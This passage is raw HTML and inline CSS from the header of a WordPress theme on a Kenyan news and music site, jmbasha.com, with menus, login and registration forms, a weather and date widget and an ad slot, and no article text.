<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_725" class="tdc-zone"><div class="tdc_zone tdi_2_c99  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_c99{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_c99:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_c99:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_c99{
position:relative;
}
}

</style>
<div class="tdi_1_725_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_725_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_607" class="tdc-row"><div class="vc_row tdi_4_8a2  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_8a2{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_8a2 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_8a2 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_095  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_095{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_095{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_095{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_b62 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_b62" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_b62{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_b62{
                    display: inline-block;
                }.tdi_7_b62 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_b62 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_b62 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_70a  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_70a{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_70a{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_70a{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_694 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_694" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_694{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_694 .tdb-logo-a,
                .tdi_10_694 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_694 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_694 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_694 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_694 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_694 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_694 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_694 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_694 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_694 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_694 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_694 .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_882  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_882{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_882{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_882{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_59a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_59a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_59a{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_59a{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_59a .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_59a .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_025" class="tdc-zone"><div class="tdc_zone tdi_15_35a  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_35a{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_eea" class="tdc-row"><div class="vc_row tdi_17_be9  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_be9{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_972  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_972{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_9b0" class="tdc-zone"><div class="tdc_zone tdi_21_70a  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_70a{
                    min-height: 0;
                }.tdi_21_70a:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_70a:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_70a{
position:relative;
}

</style>
<div class="tdi_20_9b0_rand_style td-element-style" ><style>
.tdi_20_9b0_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_e6a" class="tdc-row stretch_row"><div class="vc_row tdi_23_fa6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_fa6{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_fa6 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_fa6 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_fa6{
position:relative;
}

.tdi_23_fa6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_e6a_rand_style td-element-style" ><style>
.tdi_22_e6a_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_0b6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_0b6{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_a8a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_a8a" >
<style>

/* inline tdc_css att */

.tdi_26_a8a{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_a8a{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_a8a{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_a8a{
                    display: inline-block;
                }.tdi_26_a8a .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_a8a .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_a8a .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_a8a .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons scattered-clouds-n"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">15.4</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_125 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_125" >
<style>

/* inline tdc_css att */

.tdi_27_125{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_125{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_125{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_125{
                    display: inline-block;
                }.tdi_27_125 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Friday, January 23, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_e61 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_e61"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_e61{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_e61{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_e61{
                    display: inline-block;
                }.tdi_28_e61 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_e61 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_e61 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_e61 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_e61 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_e61 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_e61 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_e61 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_e61 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_e61 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_e61 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_e61 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_9b2 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_9b2" >
<style>
/* custom css */
.tdi_29_9b2{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_580 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_580 .tdm-social-item i.td-icon-twitter,
				.tdi_30_580 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_580 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_580 .tdm-social-item i.td-icon-blogger,
				.tdi_30_580 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_580 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_580 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_580 .tdm-social-item i,
				.tds-team-member2 .tdi_30_580.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_580 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_580.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_580 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_580"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_b79" class="tdc-row"><div class="vc_row tdi_32_b61  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_b61{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_555  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_555{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_ab4  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_ab4{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_ab4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_ab4 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_ab4.tdc-row-content-vert-center,
                    .tdi_36_ab4.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_ab4.tdc-row-content-vert-bottom,
                    .tdi_36_ab4.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_ab4.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_ab4.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_ab4{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_ab4 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_ab4{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_7a7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_7a7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_7a7{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_7a7{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_7a7{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_118" >
<style>
/* custom css */
.tdi_39_118 .tdb-logo-a,
                .tdi_39_118 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_118 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_118 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_118 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_118 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_118 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_118 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_118 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_118 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_aab  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_aab{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_aab{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_aab{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_aab{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_b26 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_b26{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_b26.td-a-rec-img{
				    text-align: right;
				}.tdi_42_b26.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_962  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_962{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_eaa  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_eaa{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_7a6 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_7a6"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_7a6{
                    display: inline-block;
                }.tdi_47_7a6 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_7a6 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_7a6 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_7a6 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_7a6 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_7a6 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_7a6 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_7a6 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_7a6:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_7a6 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_7a6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_7a6 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_7a6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_7a6 .tdb-menu > li > a,
                .tdi_47_7a6 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_7a6 .tdb-menu > li > a,
                .tdi_47_7a6 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_7a6 .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_7a6 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_7a6 .tdb-menu > li > a:after,
				.tdi_47_7a6 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_7a6 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_a95 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_a95" >
<style>
/* custom css */
.tdi_48_a95 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48_a95 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48_a95 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48_a95 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48_a95:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_a95:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_a95.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
